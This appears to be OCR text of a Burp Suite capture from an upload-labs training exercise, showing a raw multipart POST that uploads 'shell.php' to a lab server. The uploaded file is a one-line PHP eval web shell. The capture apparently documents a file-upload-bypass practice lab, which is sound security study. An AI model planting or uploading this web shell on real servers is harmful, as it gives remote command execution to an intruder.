 Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 192.168.10.2
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------60413122939511109681818627709
8 Content-Length: 381
9 Origin: http://192.168.10.2
10 Connection: close
11 Referer: http://192.168.10.2/upload-labs/Pass-02/index.php
12 Cookie: pass=02
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------60413122939511109681818627709
16 Content-Disposition: form-data; name="upload_file"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php @eval($_POST["cmd"]); ?>
20
21 -----------------------------60413122939511109681818627709
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 -----------------------------60413122939511109681818627709--